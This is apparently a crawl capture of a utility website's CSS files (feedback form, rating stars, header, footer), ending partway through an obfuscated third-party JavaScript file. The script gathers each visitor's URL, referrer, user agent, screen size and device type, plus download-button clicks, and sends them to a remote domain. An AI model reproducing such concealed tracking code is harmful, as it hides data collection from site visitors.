    padding-top: 13px;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
}

.feBaClose {
    position: absolute;
    height: 37px;
    top: 15px;
    right: 14px;
    ;
    z-index: 10;
    cursor: pointer;
}

.feBaClose i {
    display: inline-block;
    width: 36px;
    height: 37px;
    background-position: 1px -278px;
}

.feBackBox .fTitle {
    position: relative;
    display: block;
    text-align: left;
    height: 70px;
}

.feBackBox .fTitle p {
    display: block;
    font-size: 0;
    color: #333;
    font-weight: bold;
    line-height: 70px;
    white-space: nowrap;
    overflow: hidden;
    text-align: center;
}

.feBackBox .feSubmit input {
    display: block;
    cursor: pointer;
    border: 0;
    width: 224px;
    height: 48px;
    background: #EC3B3B;
    border-radius: 24px;
    line-height: 48px;
    font-size: 22px;
    color: #fff;
    margin: 28px auto 20px;
    overflow: hidden;
    white-space: nowrap;
}

.feBack {
    margin: 0 0 25px;
}

.feBack>span {
    font-size: 22px;
    color: #000;
    line-height: 42px;
    margin: 5px 25px 0;
    display: block;
    text-align: left;
}

.feBack .info {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin: auto;
}

.feBack .info p {
    font-size: 14px;
    color: #333;
    line-height: 88px;
}

.otherRe {
    margin: 6px 22px 10px;
    min-height: 80px;
    background: #f6f6f6;
    border-radius: 6px;
    overflow: hidden;
    padding: 10px 20px;
}

.feBack textarea {
    width: 100%;
    height: 80px;
    line-height: 24px;
    border: none;
    resize: none;
    background: transparent;
    font-size: 16px;
    color: #666;
}

.checkbox {
    position: relative;
    display: block;
    width: 100%;
    height: 52px;
    line-height: 52px;
    cursor: pointer;
}

.checkbox:nth-last-child(1) {
    border-bottom: none;
}

.checkbox input[type='checkbox'] {
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    opacity: 0;
}

.checkbox label {
    position: absolute;
    left: 62px;
    top: 0;
    height: 52px;
    line-height: 52px;
    width: 415px;
    font-size: 18px;
    color: #666;
    text-align: left;
}

.checkbox label:after {
    content: '';
    position: absolute;
    left: -38px;
    top: 13px;
    width: 27px;
    height: 27px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -115px -286px;
}

.checkbox input[type='checkbox']:checked+label:after {
    background-position: -170.5px -284.5px;
}

.telBox {
    overflow: hidden;
    margin: 0 22px 10px;
    background: #f6f6f6;
    border-radius: 6px;
    overflow: hidden;
    height: 53px;
    line-height: 53px;
    margin-top: 6px;
}

.telBox input {
    display: block;
    border: none;
    width: 436px;
    padding: 0 10px;
    height: 53px;
    line-height: 53px;
    background: #f6f6f6;
    border-radius: 10px;
    font-size: 16px;
    color: #454545;
}

.telBox input::-webkit-input-placeholder {
    color: #B4B9C2;
}

.telBox input:-moz-placeholder {
    color: #B4B9C2;
}

.telBox input::-moz-placeholder {
    color: #B4B9C2;
}

.telBox input:-ms-input-placeholder {
    color: #B4B9C2;
}

.gdMarkBox {
    margin-top: 38px;
    padding-bottom: 46px;
}

.inTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.inTitle .titleL {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333;
}

.markNumber {
    display: flex;
    justify-content: space-between;
    padding: 20px 0 24px;
    border-bottom: 1px dashed #E5E5E5;
}

.gdMarkBox .markNumber .numberL {
    font-size: 18px;
    line-height: 22px;
    color: #999;
}

.gdMarkBox .markNumber .numberL p:first-child {
    margin-top: -10px;
    font-weight: bold;
    font-size: 80px;
    line-height: 80px;
    color: #EC3B3B;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.gdMarkBox .markNumber .numberL p i {
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    font-style: normal;
}

.gdMarkBox .markNumber .numberL p {
    margin-top: 16px;
    text-align: center;
}
 .gdMarkBox .markNumber .numberL .scoreWrap {
    display: flex;
    margin: 4.5px -4.5px -4.5px
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}
.gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}
 .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}


.gdMarkBox .markNumber .numberR {
    font-size: 16px;
    line-height: 16px;
}

.gdMarkBox .markNumber .numberR ul li {
    margin-top: 16px;
    display: flex;
    align-items: center;
    color: #333333;
}

.gdMarkBox .markNumber .numberR ul li .progressBg {
    margin-left: 16px;
    margin-right: 18px;
    width: 465px;
    height: 16px;
    background: #F2F2F8;
    border-radius: 8px;
    position: relative;
}

.gdMarkBox .markNumber .numberR ul li .progressBg .progressInner {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    height: 16px;
    background: #76DB98;
    border-radius: 8px;
}

.gdMarkBox .markNumber .numberR ul li .innerTxt {
    color: #999999;
    display: none;
}

.gdMarkBox .markNumber .numberR ul li:first-child {
    margin-top: 2px;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(2n) .progressBg .progressInner {
    background: #B7EA83;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(3n) .progressBg .progressInner {
    background: #F6D757;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(4n) .progressBg .progressInner {
    background: #FBB851;
}

.gdMarkBox .markNumber .numberR ul li:nth-child(5n) .progressBg .progressInner {
    background: #F17A54;
}

.gdMarkBox .markTxt {
    display: flex;
    margin-top: 24px;
}

.gdMarkBox .userIcon {
    width: 70px;
    height: 70px;
    background-image: url(../img/user.png);
    background-repeat: no-repeat;
    background-size: 70px 70px;
}

.gdMarkBox .markTxt .inputWrap {
    flex: 1;
    padding-left: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.gdMarkBox .markTxt textarea {
    display: block;
    width: 90%;
    padding: 16px 20px;
    background: #FFF;
    resize: none;
    height: 120px;
    border-radius: 16px;
    border: unset;
}

.gdMarkBox .markTxt .btn {
    font-size: 16px;
    color: #fff;
    margin-top: 20px;
    height: 40px;
    background: #EC3B3B;
    line-height: 40px;
    border-radius: 20px;
    padding: 0 28px;
    width: fit-content;
    border: 0;
}
.gdMainBox{
    margin: 28px 0 10px;
    /*width: 100%;*/
    height: 54px;
    background: #FFF1F3;
    border-radius: 8px;
    font-size: 16px;
    color: #333333;

    padding: 0 32px;
}
.boxMenu{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: inherit;
}
.boxMenu li a{
    display: block;
    width: 100px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.boxMenu li.active a,.boxMenu li:hover a {
    color: #fff;
    font-weight: bold;
    background: #EC3B3B;
}
.swiper-wrapper{
    /*justify-content: center;*/
}
li.wp_li {
    width: 192px;
    height: 46px;
    color: white;
    cursor: pointer;
    font-size: 18px;
    line-height: 46px;
    text-align: center;
    margin-left: 0px;
    border-radius: 6px;
    list-style: none;
}
li.wp_li  a {
    width: 100%;
    height: 100%;
    border-radius: 6px;
    line-height: 59px;
    text-align: center;
    float: left;
    margin-right: 10px;
    font-size: 22px;
    color: #fff;
    background: #4bc483;
    display: flex;
    /*margin-top: 4px;*/
}
li.wp_li  a:before {
    display: inline-block;
    content: '';
    width: 38px;
    height: 38px;
    background: url(../img/ico_wangpan.png) no-repeat;
    background-size: 100% auto;
    vertical-align: middle;
    margin: 2px 10px 0 5px;
    top: 4px;
}
li.wp_li  a.bd_btn p {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding-top: 6px;
}
li.wp_li  a.bd_btn p span {
    line-height: 20px;
    line-height: 18px;
    font-size: 18px;
    display: block;
    text-align: center;
    color: #fff;
}
li.wp_li  a.bd_btn i {
    position: relative;
    top: 4px;
    font-size: 10px;
    display: block;
    line-height: 15px;
    font-style: normal;
    color: #fff;
}
@media screen and (max-width: 750px) {
     .wp_li{
        margin-left:10px !important;
        margin-bottom: 10px;
        
    }
     .wp_li a{
        display: flex;
        justify-content: center;
    }
}




.selNews {
    padding: 13px 0 9px
}

.selNews .rMore {
    margin-top: 1px
}

.selNews .list {
    padding: 0 13px;
    position: relative;
    top: -4px
}

.selNews .list a {
    display: block;
    width: 100%;
    height: 70px;
    background: #FFF;
    padding: 15px 0;
    border-bottom: 1px solid #f2f2f2;
    overflow: hidden;
    *zoom: 1
}

.selNews .list img {
    float: right;
    display: block;
    width: 108px;
    min-height: 100%;
    height: auto;
    border-radius: 6px
}

.selNews .list a>div {
    float: left;
    width: 180px
}

.selNews .list a>div p {
    display: block;
    margin-top: -2px;
    height: 44px;
    font-size: 15px;
    color: #2E2E30;
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.selNews .list a>div div {
    margin-top: 12px;
    overflow: hidden;
    *zoom: 1
}

.selNews .list a>div div span {
    font-size: 12px;
    color: #999;
    line-height: 16px
}

.selNews .list a>div div span:before {
    content: "";
    position: relative;
    top: 1.5px;
    margin-right: 6px;
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 14px;
    background: url("../img/icon.png") no-repeat;
    background-size: 1000px 1000px;
    background-position: -158px -4px
}

.selNews .list a>div div span:nth-of-type(1) {
    float: left
}

.selNews .list a>div div span:nth-of-type(2) {
    float: right
}

.selNews .list a>div div span:nth-of-type(2):before {
    background-position: -192px -4px
}

.selNews .list a:hover>div p {
    color: #EC3B3B
}

.dTit {
    position: relative;
    padding: 0 10px 0 17px;
    height: 42px;
    margin: auto
}

.dTit strong {
    position: relative;
    float: left;
    font-size: 24px;
    color: #2E2E30;
    line-height: 42px;
    font-weight: bold
}

.dTit a {
    position: relative;
    float: right;
    display: block;
    width: 33px;
    height: 18px;
    padding: 12px 5px;
    background: url("../img/icon.png") no-repeat;
    background-size: 1000px 1000px;
    background-position: -47px 8px
}

.dTit a:hover {
    background-position: -100px 8px
}

.rMore {
    margin: 6px auto 15px;
    display: block;
    text-align: center;
    font-size: 16px;
    color: #AEAEAE;
    line-height: 44px;
    margin-bottom: 0 !important
}

/*猜你喜欢*/
.gdTopicsBox{
    margin-top: 50px;
    margin-bottom: 30px;
}
.gdTitle {
    justify-content: space-between;
    color: #999;
    display: flex;
    align-items: center;
}

.gdTitle .titleL {
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    color: #333;
}

.gdTopicsBox .boxCont>ul {
    padding-left: 120px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: -24px -6px 0;
    font-size: 14px;
    line-height: 14px;
    color: #999;
}
.gdTopicsBox .boxCont>ul li{
    margin-right: 15px;
}
.gdTopicsBox .boxCont>ul li a{
    padding: 0 15px;
}
.gdTopicsBox .boxCont>ul li.active {
    color: #fff;
    font-weight: 700;
}

.gdTopicsBox .boxCont>ul li.active>a {
    background-color: #40b4f7;
    border-radius: 5px;
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    color: #fff;
}

.gdTopicsBox .boxCont>ul li.active>a::after {
    content: "";
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #40b4f7;
    position: absolute;
    bottom: -5px;
    left: 50%;
    margin-left: -5px;
}

.tabsCont {
    color: #000;
}

.gdTopicsBox .boxCont ul li a {
    color: #999999;
}

.gdTopicsBox .boxCont .tabsCont .mainCont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 15px;
}

.gdTopicsBox .boxCont .tabsCont .mainCont:hover .imgBox img {
    transform: scale(1.2);
}

.gdTopicsBox .boxCont .tabsCont .mainCont:hover .imgInfo p:nth-child(1) {
    color: #40b4f7;
}

.mainCont .imgBox {
    width: 267px;
    height: 180px;
    border-radius: 8px;
    overflow: hidden;
}

.mainCont .imgBox img {
    transition: all 0.3s;
}

.mainCont .imgInfo {
    flex: 1;
    padding: 3px 15px 0 24px;
}

.mainCont .imgInfo p {
    font-size: 16px;
    line-height: 32px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 3;
}

.mainCont .imgInfo p:nth-child(1) {
    font-size: 20px;
    font-weight: 700;
    color: #000;
    -webkit-line-clamp: 1;
}
.mainCont .imgInfo p:nth-child(3){
    font-size: 14px;
    line-height: 32px;
    margin-top: 11px;
    padding: 0 12px;
    width: 100%;
    height: 32px;
    background: #f5f5f5;
    border-radius: 5px;
    display: flex
;
    align-items: center;
    justify-content: space-between;
}
.mainCont .imgInfo p:nth-child(3) i {
    font-style: normal;
    color: #40b4f7;
}

.sixColumnList {
    margin-top: 24px;
    display: grid;
    justify-content: space-between;
    grid-template-columns: repeat(6, 15.53%);
}

.sixColumnList .columnItem {
    font-size: 16px;
    line-height: 16px;
    color: #333;
    text-align: center;
}

.columnItem>a {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.columnItem>a .imgBox {
    width: 100px;
    height: 100px;
    border-radius: 24px;

}

.imgBox>img {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
}

.columnItem>a>p {
    width: 100%;
    margin-top: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 11px;
}
.sixColumnList .columnItem:hover a p{
    color: #40b4f7;
}


--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/header.css
body_size: 770
content:
header {
    height: 63px;
    background: url(../img/bj1.png) no-repeat;
    background-size: 100% 100%;
    margin: auto;
    overflow: hidden
}

header > div {
    position: relative;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    height: 100%;
}

header > div > a {
    float: left;
    width: auto;
    padding-top: 7px;
    height: 44px;
    display: block;
    overflow: hidden
}

header > div > a img {
    width: auto;
    height: 100%
}

header nav {
    float: left;
    max-width: 958px;
    padding-left: 19px;
    height: 100%;
    margin-left: 33px;
}

header nav a {
    position: relative;
    float: left;
    position: relative;
    margin-left: 16px;
    width: 152px;
    height: 100%;
    background-color: transparent;
    text-align: center;
    font-size: 18px;
    color: #fff;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

header nav a span {
    display: block;
    font-weight: 500;
    font-size: 12px;
    color: #FFFFFF;
    line-height: 17px;
}

header nav a.current,header nav a:hover {
    color: #fff;
    background: linear-gradient(360deg, rgba(255, 255, 255, 0.68) 0%, rgba(255, 255, 255, 0.09) 100%);
}

header nav a.current span,header nav a:hover span {
    color: rgba(255,255,255,.65)
}
.topNav {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 42px;
    background: #313131;
}

.topNav>div {
    width: 1200px;
    margin: auto;
    height: 42px;
    line-height: 42px;
    overflow: hidden;
    *zoom: 1;}

.topNav p {
    float: left;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav div div {
    float: right;
    max-width: 720px;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav a {
    position: relative;
    font-size: 14px;
    color: #fff;
    line-height: 42px;
}

.topNav a:nth-of-type(n+2):before {
    content: "|";
    font-size: 12px;
    color: #808080;
    margin: 0 10px 0 6px;
    position: relative;
    top: -1px;
}

.topNav a:hover {
    text-decoration: underline;
}
.fraudMain {
	width: 100%;
    margin: 0 auto;
	overflow: hidden;
	margin-top: 20px;
	position: relative;
	box-sizing: border-box;
	border:1px solid #ff969d;
	background-color: #fff8f5;
	display: flex;
}
.fraudTip {
	width: 130px;
	padding: 20px 10px;
	text-align: center;
	vertical-align: middle;
	background-color: #fdd8c8;
}
.fraudInfo {
	float: right;
	padding-left: 20px;
	font-size: 15px;
	color: #97040f;
	line-height: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/footer.css
body_size: 287
content:
footer {
    position: relative;
    width: 100%;
    padding: 30px 0 36px;
    background-color: #313131;
    text-align: center;
}

footer div {
    width: 1200px;
    margin: auto;
    overflow: hidden;

}

footer p {
    font-size: 16px;
    color: #999;
    line-height: 36px;
}

footer p span,
footer p a {
    margin: 0 15px;
    color: #999;
}

footer div a:hover {
    color: #cfcfcf !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/newAction.js?v=9
body_size: 27577
content:
const a0_0x40cfca=a0_0xf230;function a0_0xf230(_0x239c91,_0x16cfa2){const _0x3b2e0a=a0_0x3b2e();return a0_0xf230=function(_0xf230b3,_0x238dae){_0xf230b3=_0xf230b3-0xda;let _0x3d9316=_0x3b2e0a[_0xf230b3];if(a0_0xf230['CQGoiJ']===undefined){var _0x135e45=function(_0x50dd5b){const _0x38f622='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3297aa='',_0x371e4d='';for(let _0x325526=0x0,_0x8c5cb3,_0x23fbb8,_0x57cc57=0x0;_0x23fbb8=_0x50dd5b['charAt'](_0x57cc57++);~_0x23fbb8&&(_0x8c5cb3=_0x325526%0x4?_0x8c5cb3*0x40+_0x23fbb8:_0x23fbb8,_0x325526++%0x4)?_0x3297aa+=String['fromCharCode'](0xff&_0x8c5cb3>>(-0x2*_0x325526&0x6)):0x0){_0x23fbb8=_0x38f622['indexOf'](_0x23fbb8);}for(let _0x335f98=0x0,_0x11185f=_0x3297aa['length'];_0x335f98<_0x11185f;_0x335f98++){_0x371e4d+='%'+('00'+_0x3297aa['charCodeAt'](_0x335f98)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x371e4d);};a0_0xf230['TZKvih']=_0x135e45,_0x239c91=arguments,a0_0xf230['CQGoiJ']=!![];}const _0x444c09=_0x3b2e0a[0x0],_0x136d6b=_0xf230b3+_0x444c09,_0x5b298c=_0x239c91[_0x136d6b];return!_0x5b298c?(_0x3d9316=a0_0xf230['TZKvih'](_0x3d9316),_0x239c91[_0x136d6b]=_0x3d9316):_0x3d9316=_0x5b298c,_0x3d9316;},a0_0xf230(_0x239c91,_0x16cfa2);}(function(_0x153603,_0x5175de){const _0x984613=a0_0xf230,_0x50bb99=_0x153603();while(!![]){try{const _0x206bd7=parseInt(_0x984613(0x236))/0x1*(-parseInt(_0x984613(0x1a0))/0x2)+parseInt(_0x984613(0x12c))/0x3*(-parseInt(_0x984613(0x21a))/0x4)+-parseInt(_0x984613(0x1c8))/0x5*(-parseInt(_0x984613(0x13c))/0x6)+-parseInt(_0x984613(0x13d))/0x7+-parseInt(_0x984613(0x167))/0x8*(-parseInt(_0x984613(0x12f))/0x9)+-parseInt(_0x984613(0x113))/0xa*(-parseInt(_0x984613(0x22b))/0xb)+parseInt(_0x984613(0x241))/0xc;if(_0x206bd7===_0x5175de)break;else _0x50bb99['push'](_0x50bb99['shift']());}catch(_0x4e297f){_0x50bb99['push'](_0x50bb99['shift']());}}}(a0_0x3b2e,0x9fd8b));function getQueryNew(_0x325526){const _0x4e9bbf=a0_0xf230;var _0x8c5cb3=[];for(var _0x23fbb8 in _0x325526){_0x8c5cb3[_0x4e9bbf(0x1e9)+'h'](_0x23fbb8+'='+_0x325526[_0x23fbb8]);}return _0x8c5cb3[_0x4e9bbf(0x154)+'n']('&');}var UrlNew='//'+currentDomainNew+('/ap'+a0_0x40cfca(0x141)+a0_0x40cfca(0x13e)+a0_0x40cfca(0x22d)+a0_0x40cfca(0x1b5)+'dd'),UrlNew2='//'+currentDomainNew+('/ap'+a0_0x40cfca(0x141)+a0_0x40cfca(0x13e)+'sta'+'t_a'+a0_0x40cfca(0x14f));function loadJsNew(_0x57cc57){const _0x1747d7=a0_0x40cfca,_0x335f98=getQueryNew(_0x57cc57),_0x11185f=UrlNew+'?'+_0x335f98;let _0x3ac298=actionObjNew[_0x1747d7(0x200)+_0x1747d7(0x238)+_0x1747d7(0x1af)][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+'-no'+_0x1747d7(0x1a9)+_0x1747d7(0xf8)+_0x1747d7(0x1f4)+'ine')||actionObjNew['Cla'+_0x1747d7(0x238)+_0x1747d7(0x1af)][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+_0x1747d7(0x1ec)+'gh')||actionObjNew['Cla'+_0x1747d7(0x238)+'ame'][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+_0x1747d7(0x111)+_0x1747d7(0x1fb));(window[_0x1747d7(0x1ac)+_0x1747d7(0xea)+'on']['hos'+'t']==_0x1747d7(0x130)+_0x1747d7(0x16e)+_0x1747d7(0x230)+_0x1747d7(0x1bd)+'.co'+'m'||window[_0x1747d7(0x1ac)+_0x1747d7(0xea)+'on'][_0x1747d7(0x112)+'t']==_0x1747d7(0x104)+_0x1747d7(0x155)+_0x1747d7(0x19f)+'net'+_0x1747d7(0xe7))&&_0x3ac298&&loadJsNew2(_0x57cc57);const _0x1eaaba={};_0x1eaaba[_0x1747d7(0x18d)+_0x1747d7(0x180)]='GET',_0x1eaaba[_0x1747d7(0x11f)+'e']=_0x1747d7(0x1f1)+'cor'+'s',_0x1eaaba[_0x1747d7(0x1bf)+_0x1747d7(0x20d)+_0x1747d7(0x229)+'ls']=_0x1747d7(0x15d)+'t',fetch(_0x11185f,_0x1eaaba)['cat'+'ch'](_0x209813=>console[_0x1747d7(0x17d)+'or'](_0x1747d7(0x1e5)+_0x1747d7(0x152)+':',_0x209813));}function loadJsNew2(_0x77ff05){const _0x5c1bf6=a0_0x40cfca;if(actionObjNew['Cla'+'ssN'+_0x5c1bf6(0x1af)][_0x5c1bf6(0x11e)+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x145)+_0x5c1bf6(0x1a9)+_0x5c1bf6(0xf8)+_0x5c1bf6(0x1f4)+_0x5c1bf6(0x144)))actionObjNew[_0x5c1bf6(0x199)+'e']=0x1;else{if(actionObjNew[_0x5c1bf6(0x200)+_0x5c1bf6(0x238)+_0x5c1bf6(0x1af)]['inc'+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x1ec)+'gh'))actionObjNew[_0x5c1bf6(0x199)+'e']=0x4;else actionObjNew[_0x5c1bf6(0x200)+_0x5c1bf6(0x238)+'ame'][_0x5c1bf6(0x11e)+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x111)+_0x5c1bf6(0x1fb))?actionObjNew[_0x5c1bf6(0x199)+'e']=0x3:actionObjNew['Typ'+'e']=0x0;}const _0x49ebe0=getQueryNew(_0x77ff05),_0x252f2e=UrlNew2+'?'+_0x49ebe0,_0x7d7c8e={};_0x7d7c8e[_0x5c1bf6(0x18d)+'hod']=_0x5c1bf6(0x186),_0x7d7c8e[_0x5c1bf6(0x11f)+'e']='no-'+'cor'+'s',_0x7d7c8e[_0x5c1bf6(0x1bf)+_0x5c1bf6(0x20d)+'tia'+'ls']=_0x5c1bf6(0x15d)+'t',fetch(_0x252f2e,_0x7d7c8e)['cat'+'ch'](_0x4d491b=>console[_0x5c1bf6(0x17d)+'or'](_0x5c1bf6(0x1e5)+_0x5c1bf6(0x152)+':',_0x4d491b));}function isMobileNew(){const _0x3a0896=a0_0x40cfca,_0x56e628=navigator[_0x3a0896(0x1ee)+_0x3a0896(0x10d)+_0x3a0896(0x1b4)]||navigator['ven'+_0x3a0896(0x237)]||window[_0x3a0896(0x20a)+'ra'],_0x57082c=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x3a0896(0x1d4)+'t'](_0x56e628[_0x3a0896(0xee)+_0x3a0896(0x159)+'rCa'+'se']());return _0x57082c;}let mobileNew=isMobileNew()?0x0:0x1;function detectMobileOSNew(){const _0x5218aa=a0_0x40cfca,_0x1153dc=navigator[_0x5218aa(0x1ee)+'rAg'+'ent']||navigator[_0x5218aa(0x198)+_0x5218aa(0x237)]||window[_0x5218aa(0x20a)+'ra'];if(/iPad|iPhone|iPod/[_0x5218aa(0x1d4)+'t'](_0x1153dc)&&!window['MSS'+_0x5218aa(0x233)+'am'])return _0x5218aa(0xfd);if(/android/i[_0x5218aa(0x1d4)+'t'](_0x1153dc))return'And'+'roi'+'d';return _0x5218aa(0x18a)+_0x5218aa(0x202)+'n';}let mobileTypeNew='';mobileNew===0x0&&(mobileTypeNew=detectMobileOSNew());const a0_0x3297aa={};a0_0x3297aa[a0_0x40cfca(0x22f)]=window[a0_0x40cfca(0x1ac)+'ati'+'on'][a0_0x40cfca(0x1fc)+'f'],a0_0x3297aa[a0_0x40cfca(0x191)+'t']=window[a0_0x40cfca(0x1ac)+a0_0x40cfca(0xea)+'on'][a0_0x40cfca(0x112)+'t'],a0_0x3297aa[a0_0x40cfca(0x1b9)+'le']=document[a0_0x40cfca(0x15c)+'le'],a0_0x3297aa[a0_0x40cfca(0x235)+a0_0x40cfca(0x17d)+'er']=document[a0_0x40cfca(0x165)+a0_0x40cfca(0x17d)+'er'],a0_0x3297aa[a0_0x40cfca(0x194)+a0_0x40cfca(0x107)+a0_0x40cfca(0x17c)]=window['nav'+a0_0x40cfca(0x107)+'tor'][a0_0x40cfca(0x1ee)+a0_0x40cfca(0x10d)+a0_0x40cfca(0x1b4)],a0_0x3297aa['Scr'+a0_0x40cfca(0x177)]=window[a0_0x40cfca(0x1a5)+a0_0x40cfca(0x177)]['wid'+'th']+'*'+window['scr'+'een']['hei'+a0_0x40cfca(0x17e)],a0_0x3297aa[a0_0x40cfca(0x1dc)+a0_0x40cfca(0x118)]=mobileNew,a0_0x3297aa[a0_0x40cfca(0x1dc)+a0_0x40cfca(0x118)+a0_0x40cfca(0x199)+'e']=mobileTypeNew,a0_0x3297aa[a0_0x40cfca(0x14e)+a0_0x40cfca(0x1f5)+'Poi'+'nt']='',a0_0x3297aa['Cla'+a0_0x40cfca(0x238)+a0_0x40cfca(0x1af)]='',a0_0x3297aa['Xy']='',a0_0x3297aa['Tag'+'Nam'+'e']='',a0_0x3297aa['Sta'+a0_0x40cfca(0xe5)+'me']='',a0_0x3297aa[a0_0x40cfca(0x187)+a0_0x40cfca(0x109)+a0_0x40cfca(0x1af)]='',a0_0x3297aa[a0_0x40cfca(0x240)+'f']='';let actionObjNew=a0_0x3297aa;const a0_0x371e4d={};a0_0x371e4d[a0_0x40cfca(0xdb)+a0_0x40cfca(0xdf)+'aid'+a0_0x40cfca(0x215)+'om']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+a0_0x40cfca(0x11a)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+a0_0x40cfca(0x127)+a0_0x40cfca(0x23a),a0_0x40cfca(0x175)+a0_0x40cfca(0x1a8)+a0_0x40cfca(0x125)+'l\x20l'+a0_0x40cfca(0x1d5),a0_0x40cfca(0xf4)+a0_0x40cfca(0xda)+a0_0x40cfca(0x108)+a0_0x40cfca(0x1b6)+a0_0x40cfca(0x14b)+a0_0x40cfca(0xdd)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x104)+a0_0x40cfca(0x155)+'co.'+a0_0x40cfca(0xe9)+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x1df)+'tn\x20'+a0_0x40cfca(0x1cd)+a0_0x40cfca(0x17a)+'(.w'+a0_0x40cfca(0x189)+'own'+a0_0x40cfca(0x12b)+'n)',a0_0x40cfca(0x1e2)+'wnb'+'tn\x20'+'li.'+a0_0x40cfca(0x174)+a0_0x40cfca(0x10f)+a0_0x40cfca(0x1b1)+a0_0x40cfca(0x223)+a0_0x40cfca(0xe4)+'ix_'+'z'],a0_0x371e4d[a0_0x40cfca(0x123)+a0_0x40cfca(0x16c)+a0_0x40cfca(0xe3)+a0_0x40cfca(0x1ab)+a0_0x40cfca(0x1ea)+a0_0x40cfca(0x170)+'n']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.pi'+a0_0x40cfca(0x12e)+a0_0x40cfca(0x133)+a0_0x40cfca(0x171)+'com']=[a0_0x40cfca(0x1be)+a0_0x40cfca(0x1e3)+'CLS'+a0_0x40cfca(0x1cc)+a0_0x40cfca(0x12a)+a0_0x40cfca(0x11d),a0_0x40cfca(0x1be)+'Det'+'CLS'+a0_0x40cfca(0x1a7)+'p_l'+a0_0x40cfca(0x1d5)],a0_0x371e4d['sof'+a0_0x40cfca(0x23c)+a0_0x40cfca(0x224)+a0_0x40cfca(0x129)+a0_0x40cfca(0x161)+'om']=[a0_0x40cfca(0x13f)+a0_0x40cfca(0x221)+a0_0x40cfca(0x1c5)+'tio'+a0_0x40cfca(0x172)+a0_0x40cfc